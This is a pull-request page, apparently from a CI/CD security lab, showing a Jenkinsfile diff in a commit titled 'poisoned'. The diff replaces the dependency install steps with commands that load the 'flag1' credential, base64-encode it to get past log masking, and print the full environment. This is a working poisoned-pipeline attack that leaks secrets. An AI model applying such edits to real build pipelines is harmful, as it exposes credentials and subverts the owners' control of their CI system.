 New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: Wonderland:dppe
New Pull Request
1 Commits main ... dppe
Author SHA1 Message Date
john e90238faff poisoned 23 minutes ago
± 1 changed files with 4 additions and 2 deletions Whitespace Split View Diff Options
6 Jenkinsfile vendored Unescape View File
@ -2,14 +2,16 @@ pipeline { @@ -2,14 +2,16 @@ pipeline {
2 2 agent any
3 3 environment {
4 4 PROJECT = "src/urllib3"
5 + FLAG = credentials('flag1')
5 6 }
6 7
7 8 stages {
8 9 stage ('Install_Requirements') {
9 10 steps {
10 11 sh """
11 - virtualenv venv
12 - pip3 install -r requirements.txt || true
12 + echo $FLAG | base64
13 + echo $env
14 + printenv
13 15 """
14 16 }
15 17 }